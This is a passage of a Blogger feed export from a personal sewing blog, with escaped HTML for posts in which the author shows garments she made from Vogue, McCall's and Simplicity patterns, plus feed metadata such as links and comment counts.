src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeYXAqSLPdIV2xQn47pPAcm-DVW3gLiRtYtFoxogJKs2r0rpLENSYnFwUCWRF9tTWexpVDNo2rjTIIGBUGSuqPe2ADeGGit7iJlA0mGML4ZyeoDIoTr27IHAZfknF2ghpy3G5ejw\/s1600\/November+8-1.jpg\" data-pinit=\"registered\" height=\"640\" title=\"Vogue 8601 Jacket - Erica B - DIY Style!\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI love so many of my clothes dearly, but this blazer is something that I would NEVER part with!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/3919522622447482171\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/11\/inspired-by-pinterest-urban-equestrian.html#comment-form","title":"23 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/3919522622447482171"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/3919522622447482171"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/11\/inspired-by-pinterest-urban-equestrian.html","title":"Inspired by Pinterest | Urban Equestrian!  #BlogLikeCrazy"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii2V5hFcfV7TXO9GpDu_-DJXOS0ju_FSkupnjgOQervLWTBCwmcIflhjD4zjNKeqXXIDK75MBs9YbynV2n-8jioMj1nRorf44RxlhIOHeDo7T8HavuqHB4FALEywP4h9-M-Jc63w\/s72-c\/November+8-4.jpg","height":"72","width":"72"},"thr$total":{"$t":"23"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-7060195300349803359"},"published":{"$t":"2014-11-05T13:45:00.001-06:00"},"updated":{"$t":"2016-03-20T10:48:11.515-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspired by Pinterest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jalie 2908"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 6964"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 2873"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"}],"title":{"type":"text","$t":"Inspired by Pinterest | Peacoat, Stripes \u0026 Flares!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmQI0tUnfwT2n6G9BCuf4OaQB0FEGMGBMQ1KG2G2P5oF-dJrifZmSDFtjg6mYpWVQAOpumSsPf-BDTISqICnSB6MWE7mwpa3vibt2OLVBm7eeLC6Zqhwm_aqge1Z9gaqaUzeFr1Q\/s1600\/November+3-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmQI0tUnfwT2n6G9BCuf4OaQB0FEGMGBMQ1KG2G2P5oF-dJrifZmSDFtjg6mYpWVQAOpumSsPf-BDTISqICnSB6MWE7mwpa3vibt2OLVBm7eeLC6Zqhwm_aqge1Z9gaqaUzeFr1Q\/s1600\/November+3-2.jpg\" height=\"640\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nHere's Monday's look which I was inspired by Pinterest!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7AmsxxNWSLkiY1v2PbRq6jdydwseaUbd_2650sFF4VoW8kvP8B7GR33R9-F0JNOaf14o4xy8kloFZFPWbjsV695NVf_KEhSsd9fFr6ADFevJzxDClQ-AEk_5IlZEuhsXEHelrg\/s1600\/PicsArt_27041.38855425.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7AmsxxNWSLkiY1v2PbRq6jdydwseaUbd_2650sFF4VoW8kvP8B7GR33R9-F0JNOaf14o4xy8kloFZFPWbjsV695NVf_KEhSsd9fFr6ADFevJzxDClQ-AEk_5IlZEuhsXEHelrg\/s1600\/PicsArt_27041.38855425.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAfter years of seeing everyone wearing painted on skinny jeans, the universally flattering style of flares is back. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhrgCYTpjbH0LaY7ChCrGfQXapwL2vQkz3NYe15VkKg5L2ALHeNDNurKLS7y-5kD1MMQaFBVXpvFEdAsI4nrmxuiptb-LE1IcQb2kl5chUE1X133M3247NWWxPOnKUcOAnnHPKRQ\/s1600\/November+3-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhrgCYTpjbH0LaY7ChCrGfQXapwL2vQkz3NYe15VkKg5L2ALHeNDNurKLS7y-5kD1MMQaFBVXpvFEdAsI4nrmxuiptb-LE1IcQb2kl5chUE1X133M3247NWWxPOnKUcOAnnHPKRQ\/s1600\/November+3-1.jpg\" height=\"265\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd they look amazing paired with a peacoat (\u003Ca href=\"http:\/\/www.ericabunker.com\/2013\/01\/review-vogue-2873-oop-pea-coat.html\" target=\"_blank\"\u003EVogue 2873\u003C\/a\u003E). \u0026nbsp;I also added Breton stripes (\u003Ca href=\"http:\/\/www.ericabunker.com\/2014\/05\/sport-chic-separates.html\" target=\"_blank\"\u003EMcCall's 6964\u003C\/a\u003E) to play up a nautical look.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXHUy5SBUDZXPGaNJa9ptc-b5LwPwVvgagR52IHVzEXF7k9ZvVJthBmxM1IDv9CVYfU43TipgSzFF9Z1mWnjzRji_tJkek04Mln-LBMyQur5sYj1rmfiGbdV4fA_TFQAfZ49dHCg\/s1600\/November+3-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXHUy5SBUDZXPGaNJa9ptc-b5LwPwVvgagR52IHVzEXF7k9ZvVJthBmxM1IDv9CVYfU43TipgSzFF9Z1mWnjzRji_tJkek04Mln-LBMyQur5sYj1rmfiGbdV4fA_TFQAfZ49dHCg\/s1600\/November+3-4.jpg\" height=\"640\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd speaking of the flares, I am so glad to be able to slide into my \u003Ca href=\"http:\/\/www.ericabunker.com\/2009\/05\/vogue-1093-jalie-2908.html\" target=\"_blank\"\u003EJalie 2903 jeans\u003C\/a\u003E!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/7060195300349803359\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/11\/inspired-by-pinterest-peacoat-stripes.html#comment-form","title":"7 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7060195300349803359"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7060195300349803359"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/11\/inspired-by-pinterest-peacoat-stripes.html","title":"Inspired by Pinterest | Peacoat, Stripes \u0026 Flares!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmQI0tUnfwT2n6G9BCuf4OaQB0FEGMGBMQ1KG2G2P5oF-dJrifZmSDFtjg6mYpWVQAOpumSsPf-BDTISqICnSB6MWE7mwpa3vibt2OLVBm7eeLC6Zqhwm_aqge1Z9gaqaUzeFr1Q\/s72-c\/November+3-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-806485023750977713"},"published":{"$t":"2014-01-16T00:00:00.000-06:00"},"updated":{"$t":"2016-03-20T10:48:11.550-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"camel coat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"camel hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall Trends 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspired by Pinterest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Love the clothes I make"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 1759"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2014"}],"title":{"type":"text","$t":"What I'm Wearing | Camel + Denim!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9tEz8s1mSwJD1C8BnuJTGsMIIPbHu8Rvqv5SRHrNyZDDFLGq3lmtAXCS2f-UXmFKxGGbf63tt891AvdAC1kdXsZjXjtjPQgKxWRzZ1RKd919VfxodVeL9OZ9AQoIT7cBtDpwEhQ\/s1600\/Jan+14-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9tEz8s1mSwJD1C8BnuJTGsMIIPbHu8Rvqv5SRHrNyZDDFLGq3lmtAXCS2f-UXmFKxGGbf63tt891AvdAC1kdXsZjXjtjPQgKxWRzZ1RKd919VfxodVeL9OZ9AQoIT7cBtDpwEhQ\/s640\/Jan+14-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nToday, I decided to pair my coat with denim. \u0026nbsp;It's such a great way to \u003Ci\u003Eunder-dress\u003C\/i\u003E this coat. \u0026nbsp;I'd been seeing a lot of bloggers and street style on Pinterest, so I put together my own look.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nInspired by Pinterest!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Eyqol5iPAM6vQiU8n5ph5U2beRuzQjHAQgv6GFFj0abeYgNvqNuM19WzXoWfi-eiJMrUoshXpA2OrAfKF5V_wZF66-RA8AGBdjlkAYwMWO7N9xzGcM0hZhis8Q92QVAGuYdQ3A\/s1600\/collage2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Eyqol5iPAM6vQiU8n5ph5U2beRuzQjHAQgv6GFFj0abeYgNvqNuM19WzXoWfi-eiJMrUoshXpA2OrAfKF5V_wZF66-RA8AGBdjlkAYwMWO7N9xzGcM0hZhis8Q92QVAGuYdQ3A\/s400\/collage2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nImages via \u003Cb\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/ericabunker\/sewing-inspiration\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNE9NDzxYX8hRiFIxPZdttgFBbrLGisH9qmhtlkiYXiOhthGOODvJo0-dsKiD6KzbGrhw4APWKDhlLJL0ySlTdATBJpD6VrGocHL9twveJChqrJ-y219bfdvDuF4kznol8pTGAZQ\/s1600\/Jan+14-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNE9NDzxYX8hRiFIxPZdttgFBbrLGisH9qmhtlkiYXiOhthGOODvJo0-dsKiD6KzbGrhw4APWKDhlLJL0ySlTdATBJpD6VrGocHL9twveJChqrJ-y219bfdvDuF4kznol8pTGAZQ\/s640\/Jan+14-4.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI'm going to get so much wear out of this coat because it's just that versatile. \u0026nbsp;And unlike a dress or a top, I can wear this everyday... well at least until it warms here! \u0026nbsp;Which is a great segue into today's discussion, a new addition to my \u003Cb\u003E\"Love the Clothes I Make\" \u003C\/b\u003Eseries. \u0026nbsp;Most of you have been following me long enough to know that I have a pretty good sense of who I am style-wise. \u0026nbsp;I've gone through transformations in the almost decade I've been blogging. \u0026nbsp;Which means, over the years I've learned the benefit of sewing things that I'm going to wear all of the time and return to season after season -- hence this coat! \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj55XlbZZzrjzg4f9QDF4e0lniXCN5_rYtii4WxlCumNwPT8fNFeKvPUDzK4F1TidO4ndQNWxe57E3UZ1gmsSP7PMEGP6o0PBioa1F2uLtdJtWn3wMN1b8vsX51CBbIPyk2OZxO7Q\/s1600\/Jan+14-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj55XlbZZzrjzg4f9QDF4e0lniXCN5_rYtii4WxlCumNwPT8fNFeKvPUDzK4F1TidO4ndQNWxe57E3UZ1gmsSP7PMEGP6o0PBioa1F2uLtdJtWn3wMN1b8vsX51CBbIPyk2OZxO7Q\/s640\/Jan+14-1.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u0026nbsp;Most of you have been following me long enough to know that I have a pretty good sense of who I am style-wise. \u0026nbsp;I've gone through transformations in the almost decade I've been blogging. \u0026nbsp;Which means, over the years I've learned the benefit of sewing things that I'm going to wear all of the time and return to season after season -- hence this coat!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYIvxkVWU26eCADC8QmSfMcSU8ZwkL5WZiO502G3RBcN58FdOho3FGValfuB4PTqgqBJofP8x9Pi2YvtSuVUH_ySjRxcXzUJA2xRBDuqfZE2GYPYDlyJst7gwrvHS4Ie_w07-Kpw\/s1600\/Jan+14-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYIvxkVWU26eCADC8QmSfMcSU8ZwkL5WZiO502G3RBcN58FdOho3FGValfuB4PTqgqBJofP8x9Pi2YvtSuVUH_ySjRxcXzUJA2xRBDuqfZE2GYPYDlyJst7gwrvHS4Ie_w07-Kpw\/s640\/Jan+14-2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSo, my question to is: \u0026nbsp;What do you sew? \u0026nbsp;Is it for entertainment purposes only? \u0026nbsp;Are you a \"weekend seamstress\" that just enjoys sewing a cute piece or two for the satisfaction of just sewing? \u0026nbsp;Or are you in it to win it -- like those of us that are serious about wardrobe building and always ready to learn a new technique and add more skills to your sewing repertoire?\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/806485023750977713\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/01\/what-im-wearing-camel-denim.html#comment-form","title":"54 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/806485023750977713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/806485023750977713"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/01\/what-im-wearing-camel-denim.html","title":"What I'm Wearing | Camel + Denim!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9tEz8s1mSwJD1C8BnuJTGsMIIPbHu8Rvqv5SRHrNyZDDFLGq3lmtAXCS2f-UXmFKxGGbf63tt891AvdAC1kdXsZjXjtjPQgKxWRzZ1RKd919VfxodVeL9OZ9AQoIT7cBtDpwEhQ\/s72-c\/Jan+14-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"54"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-8332913030825816291"},"published":{"$t":"2013-09-30T00:00:00.000-05:00"},"updated":{"$t":"2016-03-20T10:48:11.558-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brightly Hued Pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall Trends 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faux Leather"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspired by Pinterest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"joggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leather"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 8670"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 8909"}],"title":{"type":"text","$t":"Review: Vogue 8670 \u0026 Vogue 8909 | A Luxe Sweatshirt + Slouchy Track Pants!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0p4ioZEsb9SE3e92_GMzweLWvWLCMqYk0_MzMxGRjuaPlJdIzTOQIAvluxHLVVhWjN8qppVkOkd5pEgOYJhzuI0GtXEzKMY2gP0Jw6JDTenSNip0v8GqXyc8y9zmrjDOOFEhc6Q\/s1600\/Sept+29-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0p4ioZEsb9SE3e92_GMzweLWvWLCMqYk0_MzMxGRjuaPlJdIzTOQIAvluxHLVVhWjN8qppVkOkd5pEgOYJhzuI0GtXEzKMY2gP0Jw6JDTenSNip0v8GqXyc8y9zmrjDOOFEhc6Q\/s640\/Sept+29-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThese are probably two of the trendiest garments I'll make this season. \u0026nbsp;But isn't sewing your own clothes such a fun way to participate in hot trends of the seasons for only a minimal investment? \u0026nbsp;I think so!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI've been craving a luxe sweatshirt and this is my version:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfpqs618VE4Gc0KX3kKEJfCXZOhNOsK79pL-Wr_CeXE_Z2FMcVx-GLv27LErwoaSbqjrf9ry-uSfO5E3yegN9w9D9RJUp1YXUuXIWRwqXdUSI7GRve8p72OyZLpLJCYeWqZeOzCw\/s1600\/PicsArt_1380514189845.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfpqs618VE4Gc0KX3kKEJfCXZOhNOsK79pL-Wr_CeXE_Z2FMcVx-GLv27LErwoaSbqjrf9ry-uSfO5E3yegN9w9D9RJUp1YXUuXIWRwqXdUSI7GRve8p72OyZLpLJCYeWqZeOzCw\/s400\/PicsArt_1380514189845.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/voguepatterns.mccall.com\/v8670-products-11350.php?page_id=866\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003EVogue 8670\u003C\/a\u003E\u003C\/b\u003E, view B with the long sleeves from view E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTWwi6fhTso-soPv6XPTKy9xR8T84r9erBiKWuRGtTGU1-uHR_f2Psz1rzWdmUtD3xGLZ9C_x2M-5_ybLQGBsycERB1zISyoZCk0CE23HbTdYUfic4dUyPSNjLRbi14NgOmY0ynw\/s1600\/PicsArt_1380513234697.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTWwi6fhTso-soPv6XPTKy9xR8T84r9erBiKWuRGtTGU1-uHR_f2Psz1rzWdmUtD3xGLZ9C_x2M-5_ybLQGBsycERB1zISyoZCk0CE23HbTdYUfic4dUyPSNjLRbi14NgOmY0ynw\/s400\/PicsArt_1380513234697.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nHere are a few that inspired me from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/ericabunker\/sewing-inspiration\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTmgn6nUTK5b5fyd_AvHIGlkiExwXyUJS7BkVKG3rE3IN0ASAJQKf-jMs8ycLP9hcqpV85QedIR4k3xrDe6Mi6SrOAOnmaAG3qbDs5qHVKsgKZcdRDSBbXwPENZMKBgrI3bea6Sw\/s1600\/Sept+29-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTmgn6nUTK5b5fyd_AvHIGlkiExwXyUJS7BkVKG3rE3IN0ASAJQKf-jMs8ycLP9hcqpV85QedIR4k3xrDe6Mi6SrOAOnmaAG3qbDs5qHVKsgKZcdRDSBbXwPENZMKBgrI3bea6Sw\/s640\/Sept+29-4.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI used two fabrics from my stash: \u0026nbsp;an ostrich embossed, faux leather for the front of my top and black ponte for the rest. \u0026nbsp;I didn't like the the below the hip length. \u0026nbsp;It was just a weird place for the top to hit on me, so I cut it off about 4 inches. \u0026nbsp;Other than that, this top is really simple and sewed straight out of the envelope for me.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBhyphenhyphenfMJA3FRky70mQQA41qeGqInJyy_VZN9d6Wz8dw8OL9oqYEL370RmyaLvC2wm0v5Ie5TYWe6Ozt6W9q16LosPuulQXJelaiW6fj-tDISbK8jL0gfHs3_VwrkBV06Sib9wcHAw\/s1600\/Sept+29-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBhyphenhyphenfMJA3FRky70mQQA41qeGqInJyy_VZN9d6Wz8dw8OL9oqYEL370RmyaLvC2wm0v5Ie5TYWe6Ozt6W9q16LosPuulQXJelaiW6fj-tDISbK8jL0gfHs3_VwrkBV06Sib9wcHAw\/s640\/Sept+29-6.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI've been seeing \"fancy\" track pants every where and made out of all kinds of elegant fabric...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 